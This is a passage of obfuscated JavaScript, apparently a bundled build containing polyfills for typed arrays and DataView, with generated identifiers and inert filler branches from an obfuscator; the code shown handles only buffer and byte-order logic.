_0x3a0dc9[_0x139a59(0x704)](_0x3fcbd4);};},0xfb3:function(_0x2311dc){var _0x12ad3f=_0x21e6c2;_0x2311dc[_0x12ad3f(0x57c)]=typeof ArrayBuffer!==_0x12ad3f(0x77d)&&typeof DataView!=='undefined';},0x104:function(_0x2ea87c,_0x5b00b3,_0x14e6ad){'use strict';var _0x52f0a8=_0x21e6c2,_0x42c7ee={'WGphX':function(_0x110d66,_0x586031){return _0x110d66(_0x586031);},'iJTWk':function(_0x12e1d0,_0x558f39,_0x4e61f3){var _0x4a4bad=_0xc681;return _0x318a0d[_0x4a4bad(0x6b7)](_0x12e1d0,_0x558f39,_0x4e61f3);},'iJmvx':function(_0x2482aa,_0x416543,_0x354f09){return _0x2482aa(_0x416543,_0x354f09);},'cRiHD':function(_0x4e3ee3,_0x465739){return _0x4e3ee3==_0x465739;},'trSQi':function(_0x3c915a,_0x412f01){return _0x3c915a!=_0x412f01;}};var _0x2e07fa=_0x14e6ad(0xfb3),_0x49f3a5=_0x14e6ad(0x2635),_0x598d5b=_0x14e6ad(0x1eae),_0x1dc1a1=_0x14e6ad(0x6f),_0x569caa=_0x14e6ad(0x1a00),_0x570aec=_0x318a0d['RRuGI'](_0x14e6ad,0x288),_0x343c72=_0x14e6ad(0x22b0),_0x2a26ef=_0x14e6ad(0x528),_0x519f25=_0x14e6ad(0xbfe)['f'],_0x287524=_0x14e6ad(0x252e),_0xf2eb42=_0x14e6ad(0x1dfa),_0xa864b0=_0x318a0d[_0x52f0a8(0x61f)](_0x14e6ad,0x13f8),_0x2d4ded=_0x14e6ad(0x25ef),_0x5c72f4=_0x598d5b[_0x52f0a8(0x567)],_0x5e4b81=_0x5c72f4&&_0x5c72f4[_0x52f0a8(0x93b)],_0x183084=_0x598d5b[_0x52f0a8(0x54a)],_0x240309=_0x183084&&_0x183084[_0x52f0a8(0x93b)],_0x24bb0a=_0x5c72f4&&_0x318a0d[_0x52f0a8(0x61f)](_0x287524,_0x5c72f4),_0x5e7979=_0x5e4b81&&_0x287524(_0x5e4b81),_0x44db70=Object[_0x52f0a8(0x93b)],_0xbd6f52=_0x44db70[_0x52f0a8(0x8fc)],_0x4cf919=_0xa864b0(_0x318a0d[_0x52f0a8(0x907)]),_0x84824b=_0x318a0d[_0x52f0a8(0x61f)](_0x2d4ded,_0x52f0a8(0x7b4)),_0x5ce858=_0x2e07fa&&!!_0xf2eb42&&_0x318a0d['CEXtA'](_0x318a0d[_0x52f0a8(0x3ab)](_0x570aec,_0x598d5b[_0x52f0a8(0x5dd)]),_0x52f0a8(0x816)),_0x18c6c2=![],_0x4d025f,_0x395abb={'Int8Array':0x1,'Uint8Array':0x1,'Uint8ClampedArray':0x1,'Int16Array':0x2,'Uint16Array':0x2,'Int32Array':0x4,'Uint32Array':0x4,'Float32Array':0x4,'Float64Array':0x8},_0x41df9c={'BigInt64Array':0x8,'BigUint64Array':0x8},_0x2c2b0f=function _0x5985ea(_0x4c4dbf){if(!_0x1dc1a1(_0x4c4dbf))return![];var _0x4d3cbb=_0x570aec(_0x4c4dbf);return _0x4d3cbb==='DataView'||_0x569caa(_0x395abb,_0x4d3cbb)||_0x569caa(_0x41df9c,_0x4d3cbb);},_0x43aa58=function(_0x36bfc2){var _0x39952c=_0x52f0a8;if(!_0x42c7ee[_0x39952c(0xb38)](_0x1dc1a1,_0x36bfc2))return![];var _0x40733f=_0x570aec(_0x36bfc2);return _0x42c7ee['iJTWk'](_0x569caa,_0x395abb,_0x40733f)||_0x569caa(_0x41df9c,_0x40733f);},_0x1ab484=function(_0x249be4){var _0x5c1cc3=_0x52f0a8;if(_0x43aa58(_0x249be4))return _0x249be4;throw TypeError(_0x23f618[_0x5c1cc3(0x6b3)]);},_0x5b641a=function(_0x28f55d){var _0x562699=_0x52f0a8;if(_0xf2eb42){if(_0xbd6f52['call'](_0x24bb0a,_0x28f55d))return _0x28f55d;}else{for(var _0x4ee86a in _0x395abb)if(_0x569caa(_0x395abb,_0x4d025f)){var _0x14abd2=_0x598d5b[_0x4ee86a];if(_0x14abd2&&(_0x28f55d===_0x14abd2||_0xbd6f52[_0x562699(0x466)](_0x14abd2,_0x28f55d)))return _0x28f55d;}}throw TypeError(_0x562699(0x40e));},_0xb67596=function(_0x5da21f,_0x2e08fd,_0x5f51b2){var _0x2e9f59=_0x52f0a8,_0x5e201d={'PnXck':function(_0x455bee,_0x3e6f87,_0xfe4f57){return _0x455bee(_0x3e6f87,_0xfe4f57);},'maJjX':function(_0x882ee8,_0x164343){return _0x882ee8>_0x164343;}};if(!_0x49f3a5)return;if(_0x5f51b2)for(var _0x26a506 in _0x395abb){var _0x32b11d=_0x598d5b[_0x26a506];if(_0x32b11d&&_0x569caa(_0x32b11d[_0x2e9f59(0x93b)],_0x5da21f)){if('tmKgX'==='tmKgX')delete _0x32b11d['prototype'][_0x5da21f];else{var _0x11e1d2=_0x2e9f59(0x281)['split']('|'),_0x5f8842=0x0;while(!![]){switch(_0x11e1d2[_0x5f8842++]){case'0':var _0x46247e=_0x547b30(_0x2e9f59(0x5e5),{'ACCESSORS':!![],0x1:0x0});continue;case'1':_0x5e201d[_0x2e9f59(0x18d)](_0x2f8a4d,{'target':_0x2e9f59(0x25b),'proto':!![],'forced':!_0x46247e},{'includes':function _0x5aacea(_0x436ad3){var _0x20358d=_0x2e9f59;return _0x5ffa8d(this,_0x436ad3,_0x5446e3[_0x20358d(0x295)](arguments['length'],0x1)?arguments[0x1]:_0x1972ef);}});continue;case'2':var _0x547b30=_0x404474(0x130f);continue;case'3':var _0x5ffa8d=_0x10dae9(0x526)[_0x2e9f59(0x7a8)];continue;case'4':'use strict';continue;case'5':var _0x2f8a4d=_0x12dd69(0x83d);continue;case'6':var _0xb7a131=_0x224e65(0x4c7);continue;case'7':_0xb7a131(_0x2e9f59(0x7a8));continue;case'8':var _0x5446e3={'ZtdWO':function(_0x5345d4,_0xc158f7){return _0x5e201d['maJjX'](_0x5345d4,_0xc158f7);}};continue;}break;}}}}(!_0x5e7979[_0x5da21f]||_0x5f51b2)&&_0x2a26ef(_0x5e7979,_0x5da21f,_0x5f51b2?_0x2e08fd:_0x5ce858&&_0x5e4b81[_0x5da21f]||_0x2e08fd);},_0x2c93f3=function(_0x278f2f,_0x477186,_0x4be70e){var _0x329e98=_0x52f0a8,_0xf2be30={'WYKLn':function(_0x2d43ed,_0x152461){return _0x2d43ed+_0x152461;},'Crmnx':_0x329e98(0x7e1),'hSYdw':function(_0x3b62a3,_0x5e00a6){var _0x494f8b=_0x329e98;return _0x23f618[_0x494f8b(0x61c)](_0x3b62a3,_0x5e00a6);},'XebCX':function(_0x29d9b7,_0x185f26){return _0x29d9b7+_0x185f26;}},_0x4055e5,_0x2fdc23;if(!_0x49f3a5)return;if(_0xf2eb42){if(_0x329e98(0x4c4)===_0x329e98(0x4c4)){if(_0x4be70e)for(_0x4055e5 in _0x395abb){_0x2fdc23=_0x598d5b[_0x4055e5],_0x2fdc23&&_0x569caa(_0x2fdc23,_0x278f2f)&&delete _0x2fdc23[_0x278f2f];}if(!_0x24bb0a[_0x278f2f]||_0x4be70e)try{return _0x2a26ef(_0x24bb0a,_0x278f2f,_0x4be70e?_0x477186:_0x5ce858&&_0x5c72f4[_0x278f2f]||_0x477186);}catch(_0x61f877){}else return;}else return _0xf2be30[_0x329e98(0x4a8)](_0xf2be30[_0x329e98(0xa0c)]+_0x213fb1(_0xf2be30[_0x329e98(0x777)](_0x4838a7,_0x587047)?'':_0x12ba7b)+')_',_0xf2be30[_0x329e98(0x433)](++_0xfeabaa,_0x4354cd)[_0x329e98(0x634)](0x24));}for(_0x4055e5 in _0x395abb){_0x23f618[_0x329e98(0x914)]('tHtPU','sgsEe')?(_0x2fdc23=_0x598d5b[_0x4055e5],_0x2fdc23&&(!_0x2fdc23[_0x278f2f]||_0x4be70e)&&_0x23f618[_0x329e98(0x593)](_0x2a26ef,_0x2fdc23,_0x278f2f,_0x477186)):_0x3a9d8a(_0xb854ee);}};for(_0x4d025f in _0x395abb){if(_0x318a0d[_0x52f0a8(0x7fe)]===_0x52f0a8(0x68c)){var _0x28a565={'TYyLp':function(_0x28a063,_0x1975be,_0x18f54b){return _0x28a063(_0x1975be,_0x18f54b);}},_0x4a6210=function _0x4cd38a(){var _0x50cf21=_0x52f0a8,_0x373dc4=_0x2e5d64[_0x50cf21(0x854)];_0x1c26c0[_0x373dc4]=_0x30031b[_0x50cf21(0x451)](function(_0x25ab5a){var _0x4b76de=_0x50cf21,_0x52604e=_0x28a565['TYyLp'](_0x1a2879,_0x373dc4,_0x25ab5a);return _0x368b1a[_0x4b76de(0x9b4)](_0x52604e),_0x52604e;});};for(_0x349642['s']();!(_0x1ea713=_0x1321dc['n']())['done'];){_0x4a6210();}}else{if(!_0x598d5b[_0x4d025f])_0x5ce858=![];}}if(!_0x5ce858||typeof _0x24bb0a!='function'||_0x24bb0a===Function[_0x52f0a8(0x93b)]){_0x24bb0a=function _0x520950(){throw TypeError('Incorrect\x20invocation');};if(_0x5ce858)for(_0x4d025f in _0x395abb){if('xtrvz'!==_0x318a0d['tPsHK']){var _0x176776={'tlkXs':function(_0x3566d6,_0xd71f1a){var _0x171287=_0x52f0a8;return _0x23f618[_0x171287(0xb23)](_0x3566d6,_0xd71f1a);},'uAFIY':function(_0x5efb8b,_0x3acd1e){var _0x1c8d84=_0x52f0a8;return _0x23f618[_0x1c8d84(0x972)](_0x5efb8b,_0x3acd1e);},'tGJrJ':function(_0x408742,_0x413655){return _0x408742<<_0x413655;}};_0x16dd25=function _0x4cc7a0(_0x1268d9,_0x10eaef){var _0x26ac4d=_0x52f0a8,_0x1209dd=_0x176776['tlkXs'](_0x1268d9,0xffff)+_0x176776[_0x26ac4d(0x9d1)](_0x10eaef,0xffff),_0x473c2e=_0x176776[_0x26ac4d(0x3ea)](_0x1268d9>>0x10,_0x10eaef>>0x10)+(_0x1209dd>>0x10);return _0x176776['tGJrJ'](_0x473c2e,0x10)|_0x176776[_0x26ac4d(0x9d1)](_0x1209dd,0xffff);};}else{if(_0x598d5b[_0x4d025f])_0x318a0d[_0x52f0a8(0x3f9)](_0xf2eb42,_0x598d5b[_0x4d025f],_0x24bb0a);}}}if(!_0x5ce858||!_0x5e7979||_0x5e7979===_0x44db70){_0x5e7979=_0x24bb0a[_0x52f0a8(0x93b)];if(_0x5ce858)for(_0x4d025f in _0x395abb){if(_0x318a0d[_0x52f0a8(0x1fd)](_0x52f0a8(0x1ba),'hjvmv')){var _0x1b73fe=_0x4f88e0(this),_0x2e09cb=_0xfe58c6(_0x42c7ee[_0x52f0a8(0x5b9)](_0x56646d,this,_0x48c616));_0x2e09cb['ok']=_0x42c7ee[_0x52f0a8(0x4be)](typeof _0x4f41d9,_0x52f0a8(0x9ff))?_0x8e2daa:!![],_0x2e09cb[_0x52f0a8(0xb5f)]=typeof _0x35b92c==_0x52f0a8(0x9ff)&&_0x24b428,_0x2e09cb[_0x52f0a8(0x659)]=_0x5a5b1f?_0x1794cd[_0x52f0a8(0x659)]:_0x30af0e,_0x1b73fe[_0x52f0a8(0x9c6)]=!![],_0x1b73fe[_0x52f0a8(0xa71)][_0x52f0a8(0x946)](_0x2e09cb);if(_0x42c7ee[_0x52f0a8(0x63a)](_0x1b73fe[_0x52f0a8(0x454)],_0x3d39ec))_0x42c7ee[_0x52f0a8(0x5b9)](_0x59fd2b,_0x1b73fe,![]);return _0x2e09cb[_0x52f0a8(0x4db)];}else{if(_0x598d5b[_0x4d025f])_0xf2eb42(_0x598d5b[_0x4d025f][_0x52f0a8(0x93b)],_0x5e7979);}}}if(_0x5ce858&&_0x318a0d['CEXtA'](_0x287524(_0x240309),_0x5e7979)){if('nFSjx'===_0x52f0a8(0xa43))return _0x1af70b(this,_0x1f13dd,_0x3435a7,_0x3d80fd);else _0x318a0d[_0x52f0a8(0xa63)](_0xf2eb42,_0x240309,_0x5e7979);}if(_0x49f3a5&&!_0x569caa(_0x5e7979,_0x4cf919)){_0x18c6c2=!![],_0x519f25(_0x5e7979,_0x4cf919,{'get':function(){var _0xb7e850=_0x52f0a8,_0x2c6736={'oFNlE':function(_0x39155e,_0x4c42ed){return _0x39155e!==_0x4c42ed;},'ChAeo':function(_0x29daf4,_0x135e3c){return _0x29daf4>_0x135e3c;}};if(_0xb7e850(0x298)!==_0xb7e850(0x298)){var _0x532726=this[_0xb7e850(0x51d)],_0x29ee94=_0x2a1321(_0x5ea79f,_0x532726),_0x5b5b5e=_0x532726,_0x4f036b,_0x473fca,_0x434e71,_0x18d777;_0x2c6736['oFNlE'](_0x2fbaaa,_0xfb82d1)&&(_0x5b5b5e=_0x5196eb(_0x2e33ca,_0x532726));if(_0x2c6736[_0xb7e850(0x1da)](_0x29ee94,_0x5b5b5e))return new _0x5d3620(0x0);return _0x4f036b=_0x5b5b5e-_0x29ee94,_0x473fca=new _0x1b7e72(_0x4f036b),_0x434e71=new _0x58e92a(_0x473fca),_0x18d777=new _0x51028e(this,_0x29ee94,_0x4f036b),_0x434e71[_0xb7e850(0x971)](_0x18d777),_0x473fca;}else return _0x1dc1a1(this)?this[_0x84824b]:undefined;}});for(_0x4d025f in _0x395abb)_0x598d5b[_0x4d025f]&&_0x343c72(_0x598d5b[_0x4d025f],_0x84824b,_0x4d025f);}_0x2ea87c[_0x52f0a8(0x57c)]={'NATIVE_ARRAY_BUFFER_VIEWS':_0x5ce858,'TYPED_ARRAY_TAG':_0x18c6c2&&_0x84824b,'aTypedArray':_0x1ab484,'aTypedArrayConstructor':_0x5b641a,'exportTypedArrayMethod':_0xb67596,'exportTypedArrayStaticMethod':_0x2c93f3,'isView':_0x2c2b0f,'isTypedArray':_0x43aa58,'TypedArray':_0x24bb0a,'TypedArrayPrototype':_0x5e7979};},0xd03:function(_0x23646e,_0x2d79af,_0x46f35f){'use strict';var _0x2a142e=_0x21e6c2,_0x15986b={'DNpUm':function(_0x471dbb,_0x3cdb02){return _0x471dbb&_0x3cdb02;},'lWwxX':function(_0xc337f7,_0x57c1cf){return _0xc337f7|_0x57c1cf;},'gJvMT':function(_0x24d87f,_0x25f325){return _0x24d87f<<_0x25f325;},'DPAJg':function(_0x57898c,_0x43e863){var _0x42d8e3=_0xc681;return _0x318a0d[_0x42d8e3(0x3ab)](_0x57898c,_0x43e863);},'wAYaC':function(_0x76b717,_0x541cc3){return _0x76b717(_0x541cc3);},'OnpHe':function(_0x174608,_0x1bc61b){var _0x1919ac=_0xc681;return _0x318a0d[_0x1919ac(0x862)](_0x174608,_0x1bc61b);},'JfMgj':function(_0x3e7fcf,_0x33f950){return _0x318a0d['Iqsqn'](_0x3e7fcf,_0x33f950);},'mUjcf':function(_0x1cca42,_0x2118ef){return _0x1cca42<_0x2118ef;},'tqbca':function(_0x845c21,_0x307eb2){return _0x845c21(_0x307eb2);},'fbucV':function(_0x4b2dd5,_0x2d6679,_0x526060,_0x553026,_0x6596a1){return _0x318a0d['IPujG'](_0x4b2dd5,_0x2d6679,_0x526060,_0x553026,_0x6596a1);},'KlmOu':function(_0x43e9b6,_0x5708ac,_0x1a9ca0){return _0x43e9b6(_0x5708ac,_0x1a9ca0);},'yKlgB':function(_0x1a62c6,_0x47a19e){return _0x318a0d['eQnqI'](_0x1a62c6,_0x47a19e);},'wWGiZ':function(_0x3da137,_0x190765){return _0x3da137!==_0x190765;},'GGBID':'rohqc','moyGU':function(_0x5b2354,_0x84f21b){return _0x5b2354*_0x84f21b;},'JhiUJ':function(_0x7ed06b,_0xc5ef69){return _0x7ed06b>>_0xc5ef69;},'SmwTL':_0x318a0d[_0x2a142e(0x3fa)]};var _0x2f5f6a=_0x46f35f(0x1eae),_0x4c7bbb=_0x46f35f(0x2635),_0x222e3d=_0x318a0d[_0x2a142e(0x52e)](_0x46f35f,0xfb3),_0xcdd2cf=_0x46f35f(0x22b0),_0x3b2242=_0x46f35f(0x8c8),_0x5148ae=_0x318a0d[_0x2a142e(0x3f2)](_0x46f35f,0x1c7d),_0x4ef677=_0x318a0d[_0x2a142e(0x2d7)](_0x46f35f,0x169b),_0x324ebe=_0x46f35f(0x26e6),_0x330807=_0x46f35f(0x1d2a),_0x2bb3eb=_0x46f35f(0x1b9b),_0x2ef64f=_0x46f35f(0x49b),_0x251e7b=_0x46f35f(0x252e),_0x47af12=_0x46f35f(0x1dfa),_0x522f59=_0x46f35f(0x1f46)['f'],_0xda902=_0x46f35f(0xbfe)['f'],_0x18dd1f=_0x46f35f(0x505),_0x53e70f=_0x46f35f(0x1f43),_0x3b8e92=_0x46f35f(0x26b5),_0x2c5b99=_0x3b8e92['get'],_0x185a4c=_0x3b8e92[_0x2a142e(0x971)],_0x5950ac=_0x318a0d['UusIE'],_0x496b85='DataView',_0x40ef59=_0x318a0d[_0x2a142e(0x3a4)],_0x4e1b2b=_0x2a142e(0x236),_0x1d5c54=_0x318a0d[_0x2a142e(0x869)],_0x2d7905=_0x2f5f6a[_0x5950ac],_0x592bdc=_0x2d7905,_0x1a498c=_0x2f5f6a[_0x496b85],_0x3302a0=_0x1a498c&&_0x1a498c[_0x40ef59],_0x315887=Object['prototype'],_0x264ec8=_0x2f5f6a[_0x2a142e(0x599)],_0x5c5636=_0x2ef64f[_0x2a142e(0x71f)],_0x598082=_0x2ef64f[_0x2a142e(0xa98)],_0x98539e=function(_0x5266d8){return[_0x5266d8&0xff];},_0x2ee0fb=function(_0x2e619c){var _0x33e41f=_0x2a142e;return[_0x15986b[_0x33e41f(0x523)](_0x2e619c,0xff),_0x2e619c>>0x8&0xff];},_0x28adf0=function(_0x26de63){var _0x2c1b13=_0x2a142e;return[_0x26de63&0xff,_0x23f618[_0x2c1b13(0x32f)](_0x26de63,0x8)&0xff,_0x26de63>>0x10&0xff,_0x26de63>>0x18&0xff];},_0x293e50=function(_0x25ad0c){var _0x366b71=_0x2a142e;return _0x15986b[_0x366b71(0x69b)](_0x25ad0c[0x3]<<0x18,_0x25ad0c[0x2]<<0x10)|_0x15986b[_0x366b71(0x4fd)](_0x25ad0c[0x1],0x8)|_0x25ad0c[0x0];},_0x3dfb63=function(_0x9a7a61){return _0x5c5636(_0x9a7a61,0x17,0x4);},_0x30a6dd=function(_0x2abdc7){return _0x5c5636(_0x2abdc7,0x34,0x8);},_0x471e88=function(_0xb4537,_0x303d7c){var _0xf9fa8c=_0x2a142e,_0x4ae7ad={'ksmyV':_0xf9fa8c(0xb09)};_0xda902(_0xb4537[_0x40ef59],_0x303d7c,{'get':function(){var _0x8a08e9=_0xf9fa8c;if(_0x4ae7ad[_0x8a08e9(0x3fe)]!==_0x4ae7ad['ksmyV']){var _0x26aad1=_0x1dd1f0[_0x458401];if(_0x26aad1&&(_0x1a5db2===_0x26aad1||_0x5c8511[_0x8a08e9(0x466)](_0x26aad1,_0x296ecd)))return _0x4a3d01;}else return _0x2c5b99(this)[_0x303d7c];}});},_0x2746ef=function(_0x41c81,_0x343804,_0x194f67,_0x20430f){var _0x2e5902=_0x2a142e,_0x16037a=_0x2bb3eb(_0x194f67),_0x141275=_0x2c5b99(_0x41c81);if(_0x16037a+_0x343804>_0x141275[_0x2e5902(0x51d)])throw _0x15986b['DPAJg'](_0x264ec8,_0x1d5c54);var _0x34f1e3=_0x2c5b99(_0x141275['buffer'])[_0x2e5902(0x95e)],_0x216cb1=_0x16037a+_0x141275[_0x2e5902(0x4ab)],_0x42c5ad=_0x34f1e3['slice'](_0x216cb1,_0x216cb1+_0x343804);return _0x20430f?_0x42c5ad:_0x42c5ad['reverse']();},_0x1b3f45=function(_0x37f3d9,_0x4df678,_0xe8f5,_0x4d414b,_0x4754d2,_0x30bf0a){var _0x6b2d0f=_0x2a142e,_0x3726c4=_0x6b2d0f(0x283)[_0x6b2d0f(0x31a)]('|'),_0x31b5d3=0x0;while(!![]){switch(_0x3726c4[_0x31b5d3++]){case'0':var _0x2409cb=_0x15986b['DPAJg'](_0x4d414b,+_0x4754d2);continue;case'1':var _0x7824f6=_0x2bb3eb(_0xe8f5);continue;case'2':if(_0x7824f6+_0x4df678>_0x370948[_0x6b2d0f(0x51d)])throw _0x15986b[_0x6b2d0f(0x57a)](_0x264ec8,_0x1d5c54);continue;case'3':var _0x2de0d7=_0x15986b[_0x6b2d0f(0x57a)](_0x2c5b99,_0x370948[_0x6b2d0f(0x51c)])[_0x6b2d0f(0x95e)];continue;case'4':var _0x4745c1=_0x15986b[_0x6b2d0f(0x187)](_0x7824f6,_0x370948[_0x6b2d0f(0x4ab)]);continue;case'5':var _0x370948=_0x2c5b99(_0x37f3d9);continue;case'6':for(var _0x1ea379=0x0;_0x1ea379<_0x4df678;_0x1ea379++)_0x2de0d7[_0x4745c1+_0x1ea379]=_0x2409cb[_0x30bf0a?_0x1ea379:_0x15986b['JfMgj'](_0x4df678-_0x1ea379,0x1)];continue;}break;}};if(!_0x222e3d){if(_0x318a0d[_0x2a142e(0x3e3)]===_0x2a142e(0x371)){_0x592bdc=function _0x3b4c13(_0x3f8642){var _0x24f5e7=_0x2a142e,_0x26c70c={'XSsTS':_0x24f5e7(0x77d),'rTHiD':function(_0x382ce1,_0x43077d){return _0x382ce1!==_0x43077d;}};if(_0x23f618[_0x24f5e7(0x52c)](_0x24f5e7(0x6aa),_0x24f5e7(0x6aa))){_0x4ef677(this,_0x592bdc,_0x5950ac);var _0x4f0407=_0x23f618[_0x24f5e7(0x767)](_0x2bb3eb,_0x3f8642);_0x185a4c(this,{'bytes':_0x18dd1f[_0x24f5e7(0x466)](new Array(_0x4f0407),0x0),'byteLength':_0x4f0407});if(!_0x4c7bbb)this[_0x24f5e7(0x51d)]=_0x4f0407;}else _0x40f776[_0x24f5e7(0x57c)]=typeof _0x552c29!==_0x26c70c['XSsTS']&&_0x26c70c['rTHiD'](typeof _0x21be9a,_0x24f5e7(0x77d));},_0x1a498c=function _0x5f43c5(_0x51de45,_0x166572,_0x4163bd){var _0x51d476=_0x2a142e;_0x4ef677(this,_0x1a498c,_0x496b85),_0x4ef677(_0x51de45,_0x592bdc,_0x496b85);var _0x5b3d11=_0x2c5b99(_0x51de45)['byteLength'],_0x3b15ae=_0x324ebe(_0x166572);if(_0x15986b[_0x51d476(0x301)](_0x3b15ae,0x0)||_0x3b15ae>_0x5b3d11)throw _0x264ec8('Wrong\x20offset');_0x4163bd=_0x4163bd===undefined?_0x5b3d11-_0x3b15ae:_0x330807(_0x4163bd);if(_0x3b15ae+_0x4163bd>_0x5b3d11)throw _0x264ec8(_0x4e1b2b);_0x185a4c(this,{'buffer':_0x51de45,'byteLength':_0x4163bd,'byteOffset':_0x3b15ae});if(!_0x4c7bbb){if(_0x51d476(0x34c)!==_0x51d476(0x559))this[_0x51d476(0x51c)]=_0x51de45,this[_0x51d476(0x51d)]=_0x4163bd,this[_0x51d476(0x4ab)]=_0x3b15ae;else{var _0xf55ab2=_0x54719c(this);return _0xf55ab2[_0x51d476(0x443)][_0x51d476(0x466)](_0x5d725b,_0x4ca5a3),_0xf55ab2[_0x51d476(0x4db)];}}};if(_0x4c7bbb){if(_0x318a0d[_0x2a142e(0x5f2)]!==_0x2a142e(0xaa9)){var _0x3fc18e=_0x545c7b==0x1,_0x46db1=_0x4538ad==0x2,_0x56cc8e=_0x3e6d65==0x3,_0x1e5e54=_0x23f618[_0x2a142e(0xadc)](_0x1c5ab2,0x4),_0x4f4ca0=_0x440ab4==0x6,_0x2bf45e=_0x836393==0x7,_0x28b3ea=_0x157177==0x5||_0x4f4ca0;return function(_0x3def4f,_0x16e240,_0x416160,_0x2341a0){var _0x2a9730=_0x2a142e,_0x39b905=_0x3d4af0(_0x3def4f),_0x13664c=_0xa00065(_0x39b905),_0x5aee4d=_0x3a3d0e(_0x16e240,_0x416160,0x3),_0x9184e3=_0x1a8b9d(_0x13664c[_0x2a9730(0x7b3)]),_0x115ed1=0x0,_0x169b8c=_0x2341a0||_0x3f7135,_0x176472=_0x3fc18e?_0x169b8c(_0x3def4f,_0x9184e3):_0x46db1||_0x2bf45e?_0x169b8c(_0x3def4f,0x0):_0x37b86,_0x8a5760,_0x113fdc;for(;_0x9184e3>_0x115ed1;_0x115ed1++)if(_0x28b3ea||_0x115ed1 in _0x13664c){_0x8a5760=_0x13664c[_0x115ed1],_0x113fdc=_0x5aee4d(_0x8a5760,_0x115ed1,_0x39b905);if(_0x7eadd8){if(_0x3fc18e)_0x176472[_0x115ed1]=_0x113fdc;else{if(_0x113fdc)switch(_0x3e23fa){case 0x3:return!![];case 0x5:return _0x8a5760;case 0x6:return _0x115ed1;case 0x2:_0xf3f83e[_0x2a9730(0x466)](_0x176472,_0x8a5760);}else switch(_0x3ae440){case 0x4:return![];case 0x7:_0x466ebc[_0x2a9730(0x466)](_0x176472,_0x8a5760);}}}}return _0x4f4ca0?-0x1:_0x56cc8e||_0x1e5e54?_0x1e5e54:_0x176472;};}else _0x471e88(_0x592bdc,'byteLength'),_0x471e88(_0x1a498c,'buffer'),_0x318a0d[_0x2a142e(0xa3c)](_0x471e88,_0x1a498c,_0x2a142e(0x51d)),_0x471e88(_0x1a498c,_0x2a142e(0x4ab));}_0x3b2242(_0x1a498c[_0x40ef59],{'getInt8':function _0x467b9e(_0x4d081f){return _0x2746ef(this,0x1,_0x4d081f)[0x0]<<0x18>>0x18;},'getUint8':function _0x5c08ee(_0x5ac65d){var _0x20a3a6=_0x2a142e;if(_0x20a3a6(0x1d3)===_0x20a3a6(0x1d3))return _0x2746ef(this,0x1,_0x5ac65d)[0x0];else _0x15986b[_0x20a3a6(0xb4d)](_0x5dcc24,_0x453f04(_0x3cb161['error'][_0x20a3a6(0x5a6)]));},'getInt16':function _0x327e19(_0x20bce7){var _0x35eea4=_0x2a142e,_0x3072f5=_0x15986b[_0x35eea4(0x6db)](_0x2746ef,this,0x2,_0x20bce7,arguments[_0x35eea4(0x7b3)]>0x1?arguments[0x1]:undefined);return(_0x3072f5[0x1]<<0x8|_0x3072f5[0x0])<<0x10>>0x10;},'getUint16':function _0x24e02f(_0x3b7d05){var _0x500e7e=_0x2a142e,_0x2d635e=_0x2746ef(this,0x2,_0x3b7d05,arguments[_0x500e7e(0x7b3)]>0x1?arguments[0x1]:undefined);return _0x2d635e[0x1]<<0x8|_0x2d635e[0x0];},'getInt32':function _0x42f9ce(_0xcc942c){var _0x4ad20f=_0x2a142e;return _0x293e50(_0x23f618[_0x4ad20f(0xafb)](_0x2746ef,this,0x4,_0xcc942c,arguments[_0x4ad20f(0x7b3)]>0x1?arguments[0x1]:undefined));},'getUint32':function _0x1db98c(_0x20a6ee){var _0x350f08=_0x2a142e;return _0x293e50(_0x2746ef(this,0x4,_0x20a6ee,arguments[_0x350f08(0x7b3)]>0x1?arguments[0x1]:undefined))>>>0x0;},'getFloat32':function _0x1dd87e(_0x477979){var _0x593f41=_0x2a142e;return _0x598082(_0x2746ef(this,0x4,_0x477979,arguments[_0x593f41(0x7b3)]>0x1?arguments[0x1]:undefined),0x17);},'getFloat64':function _0x301df4(_0x2f5f7b){var _0x4af6c7=_0x2a142e;return _0x15986b[_0x4af6c7(0x3be)](_0x598082,_0x2746ef(this,0x8,_0x2f5f7b,_0x15986b[_0x4af6c7(0x46e)](arguments[_0x4af6c7(0x7b3)],0x1)?arguments[0x1]:undefined),0x34);},'setInt8':function _0x5d5bdf(_0x271e85,_0x3b658e){_0x1b3f45(this,0x1,_0x271e85,_0x98539e,_0x3b658e);},'setUint8':function _0x4d693b(_0x2a7937,_0x26a0dd){_0x1b3f45(this,0x1,_0x2a7937,_0x98539e,_0x26a0dd);},'setInt16':function _0x2ddfd9(_0x4b9f76,_0x1b7289){var _0x28770b=_0x2a142e;if(_0x23f618[_0x28770b(0x914)](_0x28770b(0x613),_0x23f618[_0x28770b(0x1f0)])){var _0x31cb2e={'KOdEO':_0x28770b(0x9ff),'uavTM':function(_0x22c5ac,_0x27b4e9){return _0x22c5ac!==_0x27b4e9;}};_0x17bf30=function _0x5cc561(_0x49f7df){var _0x172407=_0x28770b;return _0x49f7df&&typeof _0x270c61===_0x31cb2e[_0x172407(0x99a)]&&_0x49f7df[_0x172407(0x7a4)]===_0x1c6ef2&&_0x31cb2e[_0x172407(0x5a8)](_0x49f7df,_0x11150e[_0x172407(0x93b)])?_0x172407(0x24c):typeof _0x49f7df;};}else _0x1b3f45(this,0x2,_0x4b9f76,_0x2ee0fb,_0x1b7289,_0x23f618[_0x28770b(0x78c)](arguments[_0x28770b(0x7b3)],0x2)?arguments[0x2]:undefined);},'setUint16':function _0x4fdd85(_0xbd8b9a,_0x43e85f){_0x1b3f45(this,0x2,_0xbd8b9a,_0x2ee0fb,_0x43e85f,arguments['length']>0x2?arguments[0x2]:undefined);},'setInt32':function _0x352eb6(_0x5f00e3,_0x50a2e5){var _0x15c46a=_0x2a142e;_0x1b3f45(this,0x4,_0x5f00e3,_0x28adf0,_0x50a2e5,arguments[_0x15c46a(0x7b3)]>0x2?arguments[0x2]:undefined);},'setUint32':function _0x5a501f(_0x211d63,_0x5696b5){var _0x3902f0=_0x2a142e;_0x1b3f45(this,0x4,_0x211d63,_0x28adf0,_0x5696b5,arguments[_0x3902f0(0x7b3)]>0x2?arguments[0x2]:undefined);},'setFloat32':function _0x53a619(_0x3ea3a4,_0x35a1b9){var _0x2fffbb=_0x2a142e;_0x23f618['bSOgu'](_0x1b3f45,this,0x4,_0x3ea3a4,_0x3dfb63,_0x35a1b9,arguments[_0x2fffbb(0x7b3)]>0x2?arguments[0x2]:undefined);},'setFloat64':function _0x23ccce(_0x457d08,_0x961e47){var 